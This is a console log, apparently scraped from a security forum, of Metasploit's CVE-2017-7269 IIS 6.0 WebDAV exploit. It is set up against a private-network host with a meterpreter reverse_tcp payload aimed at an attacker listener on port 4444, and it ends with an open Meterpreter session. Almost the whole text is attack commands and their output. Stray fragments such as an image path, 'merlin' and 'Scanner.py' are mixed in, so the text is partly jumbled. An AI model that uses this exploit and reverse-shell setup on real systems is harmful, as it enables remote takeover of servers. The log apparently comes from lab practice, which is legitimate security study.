 msf5 exploit(windows/iis/cve_2017_7269_dmchell) > set RHOSTS 192.168.149.152
RHOSTS => 192.168.149.152
msf5 exploit(windows/iis/cve_2017_7269_dmchell) > show options
File System
Module options (exploit/windows/iis/cve_2017_7269_dmchell):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.149.152 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
merlin
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.149.154 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
IIS6_WebDAV
Scanner.py
msf5 exploit(windows/iis/cve_2017_7269_dmchell) > exploit
[*] Started reverse TCP handler on 192.168.149.154:4444
[*] Sending stage (180291 bytes) to 192.168.149.152
[*] Meterpreter session 2 opened (192.168.149.154:4444 -> 192.168.149.152:1251) at 2019-09-21 04:03:14 -1000
meterpreter >
先知社区